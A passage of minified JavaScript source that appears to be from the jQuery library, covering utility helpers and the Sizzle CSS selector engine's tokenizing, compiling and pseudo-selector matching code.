            } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
            return e
        }, trim: function (e) {
            return null == e ? "" : (e + "").replace(p, "")
        }, makeArray: function (e, t) {
            var n = t || [];
            return null != e && (d(Object(e)) ? k.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)), n
        }, inArray: function (e, t, n) {
            return null == t ? -1 : i.call(t, e, n)
        }, merge: function (e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
            return e.length = i, e
        }, grep: function (e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
            return r
        }, map: function (e, t, n) {
            var r, i, o = 0, a = [];
            if (d(e)) for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i); else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
            return g.apply([], a)
        }, guid: 1, support: y
    }), "function" == typeof Symbol && (k.fn[Symbol.iterator] = t[Symbol.iterator]), k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) {
        n["[object " + t + "]"] = t.toLowerCase()
    });
    var h = function (n) {
        var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, k = "sizzle" + 1 * new Date, m = n.document, S = 0,
            r = 0, p = ue(), x = ue(), N = ue(), A = ue(), D = function (e, t) {
                return e === t && (l = !0), 0
            }, j = {}.hasOwnProperty, t = [], q = t.pop, L = t.push, H = t.push, O = t.slice, P = function (e, t) {
                for (var n = 0, r = e.length; n < r; n++) if (e[n] === t) return n;
                return -1
            },
            R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]", I = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
            $ = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
            F = new RegExp(M + "+", "g"), B = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            _ = new RegExp("^" + M + "*," + M + "*"), z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp(M + "|>"), X = new RegExp($), V = new RegExp("^" + I + "$"), G = {
                ID: new RegExp("^#(" + I + ")"),
                CLASS: new RegExp("^\\.(" + I + ")"),
                TAG: new RegExp("^(" + I + "|[*])"),
                ATTR: new RegExp("^" + W),
                PSEUDO: new RegExp("^" + $),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + R + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
            }, Y = /HTML$/i, Q = /^(?:input|select|textarea|button)$/i, J = /^h\d$/i, K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"), ne = function (e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
            }, re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, ie = function (e, t) {
                return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
            }, oe = function () {
                T()
            }, ae = be(function (e) {
                return !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
            }, {dir: "parentNode", next: "legend"});
        try {
            H.apply(t = O.call(m.childNodes), m.childNodes), t[m.childNodes.length].nodeType
        } catch (e) {
            H = {
                apply: t.length ? function (e, t) {
                    L.apply(e, O.call(t))
                } : function (e, t) {
                    var n = e.length, r = 0;
                    while (e[n++] = t[r++]) ;
                    e.length = n - 1
                }
            }
        }

        function se(t, e, n, r) {
            var i, o, a, s, u, l, c, f = e && e.ownerDocument, p = e ? e.nodeType : 9;
            if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
            if (!r && ((e ? e.ownerDocument || e : m) !== C && T(e), e = e || C, E)) {
                if (11 !== p && (u = Z.exec(t))) if (i = u[1]) {
                    if (9 === p) {
                        if (!(a = e.getElementById(i))) return n;
                        if (a.id === i) return n.push(a), n
                    } else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a), n
                } else {
                    if (u[2]) return H.apply(n, e.getElementsByTagName(t)), n;
                    if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(n, e.getElementsByClassName(i)), n
                }
                if (d.qsa && !A[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
                    if (c = t, f = e, 1 === p && U.test(t)) {
                        (s = e.getAttribute("id")) ? s = s.replace(re, ie) : e.setAttribute("id", s = k), o = (l = h(t)).length;
                        while (o--) l[o] = "#" + s + " " + xe(l[o]);
                        c = l.join(","), f = ee.test(t) && ye(e.parentNode) || e
                    }
                    try {
                        return H.apply(n, f.querySelectorAll(c)), n
                    } catch (e) {
                        A(t, !0)
                    } finally {
                        s === k && e.removeAttribute("id")
                    }
                }
            }
            return g(t.replace(B, "$1"), e, n, r)
        }

        function ue() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n
            }
        }

        function le(e) {
            return e[k] = !0, e
        }

        function ce(e) {
            var t = C.createElement("fieldset");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function fe(e, t) {
            var n = e.split("|"), r = n.length;
            while (r--) b.attrHandle[n[r]] = t
        }

        function pe(e, t) {
            var n = t && e, r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (r) return r;
            if (n) while (n = n.nextSibling) if (n === t) return -1;
            return e ? 1 : -1
        }

        function de(t) {
            return function (e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t
            }
        }

        function he(n) {
            return function (e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t || "button" === t) && e.type === n
            }
        }

        function ge(t) {
            return function (e) {
                return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && ae(e) === t : e.disabled === t : "label" in e && e.disabled === t
            }
        }

        function ve(a) {
            return le(function (o) {
                return o = +o, le(function (e, t) {
                    var n, r = a([], e.length, o), i = r.length;
                    while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
                })
            })
        }

        function ye(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e
        }

        for (e in d = se.support = {}, i = se.isXML = function (e) {
            var t = e.namespaceURI, n = (e.ownerDocument || e).documentElement;
            return !Y.test(t || n && n.nodeName || "HTML")
        }, T = se.setDocument = function (e) {
            var t, n, r = e ? e.ownerDocument || e : m;
            return r !== C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement, E = !i(C), m !== C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)), d.attributes = ce(function (e) {
                return e.className = "i", !e.getAttribute("className")
            }), d.getElementsByTagName = ce(function (e) {
                return e.appendChild(C.createComment("")), !e.getElementsByTagName("*").length
            }), d.getElementsByClassName = K.test(C.getElementsByClassName), d.getById = ce(function (e) {
                return a.appendChild(e).id = k, !C.getElementsByName || !C.getElementsByName(k).length
            }), d.getById ? (b.filter.ID = function (e) {
                var t = e.replace(te, ne);
                return function (e) {
                    return e.getAttribute("id") === t
                }
            }, b.find.ID = function (e, t) {
                if ("undefined" != typeof t.getElementById && E) {
                    var n = t.getElementById(e);
                    return n ? [n] : []
                }
            }) : (b.filter.ID = function (e) {
                var n = e.replace(te, ne);
                return function (e) {
                    var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                    return t && t.value === n
                }
            }, b.find.ID = function (e, t) {
                if ("undefined" != typeof t.getElementById && E) {
                    var n, r, i, o = t.getElementById(e);
                    if (o) {
                        if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                        i = t.getElementsByName(e), r = 0;
                        while (o = i[r++]) if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
                    }
                    return []
                }
            }), b.find.TAG = d.getElementsByTagName ? function (e, t) {
                return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0
            } : function (e, t) {
                var n, r = [], i = 0, o = t.getElementsByTagName(e);
                if ("*" === e) {
                    while (n = o[i++]) 1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }, b.find.CLASS = d.getElementsByClassName && function (e, t) {
                if ("undefined" != typeof t.getElementsByClassName && E) return t.getElementsByClassName(e)
            }, s = [], v = [], (d.qsa = K.test(C.querySelectorAll)) && (ce(function (e) {
                a.appendChild(e).innerHTML = "<a id='" + k + "'></a><select id='" + k + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"), e.querySelectorAll("[id~=" + k + "-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll("a#" + k + "+*").length || v.push(".#.+[+~]")
            }), ce(function (e) {
                e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var t = C.createElement("input");
                t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"), a.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
            })), (d.matchesSelector = K.test(c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ce(function (e) {
                d.disconnectedMatch = c.call(e, "*"), c.call(e, "[s!='']:x"), s.push("!=", $)
            }), v = v.length && new RegExp(v.join("|")), s = s.length && new RegExp(s.join("|")), t = K.test(a.compareDocumentPosition), y = t || K.test(a.contains) ? function (e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e, r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            } : function (e, t) {
                if (t) while (t = t.parentNode) if (t === e) return !0;
                return !1
            }, D = t ? function (e, t) {
                if (e === t) return l = !0, 0;
                var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !d.sortDetached && t.compareDocumentPosition(e) === n ? e === C || e.ownerDocument === m && y(m, e) ? -1 : t === C || t.ownerDocument === m && y(m, t) ? 1 : u ? P(u, e) - P(u, t) : 0 : 4 & n ? -1 : 1)
            } : function (e, t) {
                if (e === t) return l = !0, 0;
                var n, r = 0, i = e.parentNode, o = t.parentNode, a = [e], s = [t];
                if (!i || !o) return e === C ? -1 : t === C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
                if (i === o) return pe(e, t);
                n = e;
                while (n = n.parentNode) a.unshift(n);
                n = t;
                while (n = n.parentNode) s.unshift(n);
                while (a[r] === s[r]) r++;
                return r ? pe(a[r], s[r]) : a[r] === m ? -1 : s[r] === m ? 1 : 0
            }), C
        }, se.matches = function (e, t) {
            return se(e, null, null, t)
        }, se.matchesSelector = function (e, t) {
            if ((e.ownerDocument || e) !== C && T(e), d.matchesSelector && E && !A[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))) try {
                var n = c.call(e, t);
                if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
            } catch (e) {
                A(t, !0)
            }
            return 0 < se(t, C, null, [e]).length
        }, se.contains = function (e, t) {
            return (e.ownerDocument || e) !== C && T(e), y(e, t)
        }, se.attr = function (e, t) {
            (e.ownerDocument || e) !== C && T(e);
            var n = b.attrHandle[t.toLowerCase()],
                r = n && j.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
            return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }, se.escape = function (e) {
            return (e + "").replace(re, ie)
        }, se.error = function (e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }, se.uniqueSort = function (e) {
            var t, n = [], r = 0, i = 0;
            if (l = !d.detectDuplicates, u = !d.sortStable && e.slice(0), e.sort(D), l) {
                while (t = e[i++]) t === e[i] && (r = n.push(i));
                while (r--) e.splice(n[r], 1)
            }
            return u = null, e
        }, o = se.getText = function (e) {
            var t, n = "", r = 0, i = e.nodeType;
            if (i) {
                if (1 === i || 9 === i || 11 === i) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
                } else if (3 === i || 4 === i) return e.nodeValue
            } else while (t = e[r++]) n += o(t);
            return n
        }, (b = se.selectors = {
            cacheLength: 50,
            createPseudo: le,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
                ">": {dir: "parentNode", first: !0},
                " ": {dir: "parentNode"},
                "+": {dir: "previousSibling", first: !0},
                "~": {dir: "previousSibling"}
            },
            preFilter: {
                ATTR: function (e) {
                    return e[1] = e[1].replace(te, ne), e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                }, CHILD: function (e) {
                    return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && se.error(e[0]), e
                }, PSEUDO: function (e) {
                    var t, n = !e[6] && e[2];
                    return G.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                }
            },
            filter: {
                TAG: function (e) {
                    var t = e.replace(te, ne).toLowerCase();
                    return "*" === e ? function () {
                        return !0
                    } : function (e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                }, CLASS: function (e) {
                    var t = p[e + " "];
                    return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && p(e, function (e) {
                        return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
                    })
                }, ATTR: function (n, r, i) {
                    return function (e) {
                        var t = se.attr(e, n);
                        return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(F, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
                    }
                }, CHILD: function (h, e, t, g, v) {
                    var y = "nth" !== h.slice(0, 3), m = "last" !== h.slice(-4), x = "of-type" === e;
                    return 1 === g && 0 === v ? function (e) {
                        return !!e.parentNode
                    } : function (e, t, n) {
                        var r, i, o, a, s, u, l = y !== m ? "nextSibling" : "previousSibling", c = e.parentNode,
                            f = x && e.nodeName.toLowerCase(), p = !n && !x, d = !1;
                        if (c) {
                            if (y) {
                                while (l) {
                                    a = e;
                                    while (a = a[l]) if (x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) return !1;
                                    u = l = "only" === h && !u && "nextSibling"
                                }
                                return !0
                            }
                            if (u = [m ? c.firstChild : c.lastChild], m && p) {
                                d = (s = (r = (i = (o = (a = c)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]) && r[2], a = s && c.childNodes[s];
                                while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if (1 === a.nodeType && ++d && a === e) {
                                    i[h] = [S, s, d];
                                    break
                                }
                            } else if (p && (d = s = (r = (i = (o = (a = e)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]), !1 === d) while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if ((x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) && ++d && (p && ((i = (o = a[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [S, d]), a === e)) break;
                            return (d -= v) === g || d % g == 0 && 0 <= d / g
                        }
                    }
                }, PSEUDO: function (e, o) {
                    var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
                    return a[k] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? le(function (e, t) {
                        var n, r = a(e, o), i = r.length;
                        while (i--) e[n = P(e, r[i])] = !(t[n] = r[i])
                    }) : function (e) {
                        return a(e, 0, t)
                    }) : a
                }
            },
            pseudos: {
                not: le(function (e) {
                    var r = [], i = [], s = f(e.replace(B, "$1"));
                    return s[k] ? le(function (e, t, n, r) {
                        var i, o = s(e, null, r, []), a = e.length;
                        while (a--) (i = o[a]) && (e[a] = !(t[a] = i))
                    }) : function (e, t, n) {
                        return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop()
                    }
                }), has: le(function (t) {
                    return function (e) {
                        return 0 < se(t, e).length
                    }
                }), contains: le(function (t) {
                    return t = t.replace(te, ne), function (e) {
                        return -1 < (e.textContent || o(e)).indexOf(t)
                    }
                }), lang: le(function (n) {
                    return V.test(n || "") || se.error("unsupported lang: " + n), n = n.replace(te, ne).toLowerCase(), function (e) {
                        var t;
                        do {
                            if (t = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
                        } while ((e = e.parentNode) && 1 === e.nodeType);
                        return !1
                    }
                }), target: function (e) {
                    var t = n.location && n.location.hash;
                    return t && t.slice(1) === e.id
                }, root: function (e) {
                    return e === a
                }, focus: function (e) {
                    return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                }, enabled: ge(!1), disabled: ge(!0), checked: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                }, selected: function (e) {
                    return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                }, empty: function (e) {
                    for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
                    return !0
                }, parent: function (e) {
                    return !b.pseudos.empty(e)
                }, header: function (e) {
                    return J.test(e.nodeName)
                }, input: function (e) {
                    return Q.test(e.nodeName)
                }, button: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                }, text: function (e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                }, first: ve(function () {
                    return [0]
                }), last: ve(function (e, t) {
                    return [t - 1]
                }), eq: ve(function (e, t, n) {
                    return [n < 0 ? n + t : n]
                }), even: ve(function (e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e
                }), odd: ve(function (e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e
                }), lt: ve(function (e, t, n) {
                    for (var r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
                    return e
                }), gt: ve(function (e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                    return e
                })
            }
        }).pseudos.nth = b.pseudos.eq, {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0
        }) b.pseudos[e] = de(e);
        for (e in {submit: !0, reset: !0}) b.pseudos[e] = he(e);

        function me() {
        }

        function xe(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r
        }

        function be(s, e, t) {
            var u = e.dir, l = e.next, c = l || u, f = t && "parentNode" === c, p = r++;
            return e.first ? function (e, t, n) {
                while (e = e[u]) if (1 === e.nodeType || f) return s(e, t, n);
                return !1
            } : function (e, t, n) {
                var r, i, o, a = [S, p];
                if (n) {
                    while (e = e[u]) if ((1 === e.nodeType || f) && s(e, t, n)) return !0
                } else while (e = e[u]) if (1 === e.nodeType || f) if (i = (o = e[k] || (e[k] = {}))[e.uniqueID] || (o[e.uniqueID] = {}), l && l === e.nodeName.toLowerCase()) e = e[u] || e; else {
                    if ((r = i[c]) && r[0] === S && r[1] === p) return a[2] = r[2];
                    if ((i[c] = a)[2] = s(e, t, n)) return !0
                }
                return !1
            }
        }

        function we(i) {
            return 1 < i.length ? function (e, t, n) {
                var r = i.length;
                while (r--) if (!i[r](e, t, n)) return !1;
                return !0
            } : i[0]
        }

        function Te(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++) (o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
            return a
        }

        function Ce(d, h, g, v, y, e) {
            return v && !v[k] && (v = Ce(v)), y && !y[k] && (y = Ce(y, e)), le(function (e, t, n, r) {
                var i, o, a, s = [], u = [], l = t.length, c = e || function (e, t, n) {
                        for (var r = 0, i = t.length; r < i; r++) se(e, t[r], n);
                        return n
                    }(h || "*", n.nodeType ? [n] : n, []), f = !d || !e && h ? c : Te(c, s, d, n, r),
                    p = g ? y || (e ? d : l || v) ? [] : t : f;
                if (g && g(f, p, n, r), v) {
                    i = Te(p, u), v(i, [], n, r), o = i.length;
                    while (o--) (a = i[o]) && (p[u[o]] = !(f[u[o]] = a))
                }
                if (e) {
                    if (y || d) {
                        if (y) {
                            i = [], o = p.length;
                            while (o--) (a = p[o]) && i.push(f[o] = a);
                            y(null, p = [], i, r)
                        }
                        o = p.length;
                        while (o--) (a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a))
                    }
                } else p = Te(p === t ? p.splice(l, p.length) : p), y ? y(null, t, p, r) : H.apply(t, p)
            })
        }

        function Ee(e) {
            for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = be(function (e) {
                return e === i
            }, a, !0), l = be(function (e) {
                return -1 < P(i, e)
            }, a, !0), c = [function (e, t, n) {
                var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                return i = null, r
            }]; s < r; s++) if (t = b.relative[e[s].type]) c = [be(we(c), t)]; else {
                if ((t = b.filter[e[s].type].apply(null, e[s].matches))[k]) {
                    for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
                    return Ce(1 < s && we(c), 1 < s && xe(e.slice(0, s - 1).concat({value: " " === e[s - 2].type ? "*" : ""})).replace(B, "$1"), t, s < n && Ee(e.slice(s, n)), n < r && Ee(e = e.slice(n)), n < r && xe(e))
                }
                c.push(t)
            }
            return we(c)
        }

        return me.prototype = b.filters = b.pseudos, b.setFilters = new me, h = se.tokenize = function (e, t) {
            var n, r, i, o, a, s, u, l = x[e + " "];
            if (l) return t ? 0 : l.slice(0);
            a = e, s = [], u = b.preFilter;
            while (a) {
                for (o in n && !(r = _.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = z.exec(a)) && (n = r.shift(), i.push({
                    value: n,
                    type: r[0].replace(B, " ")
                }), a = a.slice(n.length)), b.filter) !(r = G[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
                    value: n,
                    type: o,
                    matches: r
                }), a = a.slice(n.length));
                if (!n) break
            }
            return t ? a.length : a ? se.error(e) : x(e, s).slice(0)
        }, f = se.compile = function (e, t) {
            var n, v, y, m, x, r, i = [], o = [], a = N[e + " "];
            if (!a) {
                t || (t = h(e)), n = t.length;
                while (n--) (a = Ee(t[n]))[k] ? i.push(a) : o.push(a);
                (a = N(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function (e, t, n, r, i) {
                    var o, a, s, u = 0, l = "0", c = e && [], f = [], p = w, d = e || x && b.find.TAG("*", i),
                        h = S += null == p ? 1 : Math.random() || .1, g = d.length;
                    for (i && (w = t === C || t || i); l !== g && null != (o = d[l]); l++) {
                        if (x && o) {
                            a = 0, t || o.ownerDocument === C || (T(o), n = !E);
                            while (s = v[a++]) if (s(o, t || C, n)) {
                                r.push(o);
                                break
                            }
                            i && (S = h)
                        }
                        m && ((o = !s && o) && u--, e && c.push(o))
                    }
                    if (u += l, m && l !== u) {
                        a = 0;
                        while (s = y[a++]) s(c, f, t, n);
                        if (e) {
                            if (0 < u) while (l--) c[l] || f[l] || (f[l] = q.call(r));
                            f = Te(f)
                        }
                        H.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r)
                    }
                    return i && (S = h, w = p), c
                }, m ? le(r) : r))).selector = e
            }
            return a
        }, g = se.select = function (e, t, n, r) {
            var i, o, a, s, u, l = "function" == typeof e && e, c = !r && h(e = l.selector || e);
            if (n = n || [], 1 === c.length) {
                if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
                    if (!(t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
                    l && (t = t.parentNode), e = e.slice(o.shift().value.length)
                }
                i = G.needsContext.test(e) ? 0 : o.length;
                while (i--) {
                    if (a = o[i], b.relative[s = a.type]) break;
                    if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), ee.test(o[0].type) && ye(t.parentNode) || t))) {
                        if (o.splice(i, 1), !(e = r.length && xe(o))) return H.apply(n, r), n;
                        break
                    }
                }
            }
            return (l || f(e, c))(r, t, !E, n, !t || ee.test(e) && ye(t.parentNode) || t), n
        }, d.sortStable = k.split("").sort(D).join("") === k, d.detectDuplicates = !!l, T(), d.sortDetached = ce(function (e) {
            return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
        }), ce(function (e) {
            return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
        }) || fe("type|href|height|width", function (e, t, n) {
            if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }), d.attributes && ce(function (e) {
            return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
        }) || fe("value", function (e, t, n) {
            if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
        }), ce(function (e) {
            return null == e.getAttribute("disabled")
        }) || fe(R, function (e, t, n) {
            var r;
            if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }), se
    }(C);
    k.find = h, k.expr = h.selectors, k.expr[":"] = k.expr.pseudos, k.uniqueSort = k.unique = h.uniqueSort, k.text = h.getText, k.isXMLDoc = h.isXML, k.contains = h.contains, k.escapeSelector = h.escape;
    var T = function (e, t, n) {
        var r = [], i = void 0 !== n;
        while ((e = e[t]) && 9 !== e.nodeType) if (1 === e.nodeType) {
            if (i && k(e).is(n)) break;
            r.push(e)
        }
        return r
    }, S = function (e, t) {
        for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
        return n
    }, N = k.expr.match.needsContext;

    function A(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
    }

    var D = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

    function j(e, n, r) {
        return m(n) ? k.grep(e, function (e, t) {
            return !!n.call(e, t, e) !== r
        }) : n.nodeType ? k.grep(e, function (e) {
            return e === n !== r
        }) : "string" != typeof n ? k.grep(e, function (e) {
            return -1 < i.call(n, e) !== r
        }) : k.filter(n, e, r)
    }

    k.filter = function (e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? k.find.matchesSelector(r, e) ? [r] : [] : k.find.matches(e, k.grep(t, function (e) {
            return 1 === e.nodeType
        }))
    }, k.fn.extend({
        find: function (e) {
            var t, n, r = this.length, i = this;
            if ("string" != typeof e) return this.pushStack(k(e).filter(function () {
                for (t = 0; t < r; t++) if (k.contains(i[t], this)) return !0
            }));
            for (n = this.pushStack([]), t = 0; t < r; t++) k.find(e, i[t], n);
            return 1 < r ? k.uniqueSort(n) : n
        }, filter: function (e) {
            return this.pushStack(j(this, e || [], !1))
        }, not: function (e) {
            return this.pushStack(j(this, e || [], !0))
        }, is: function (e) {
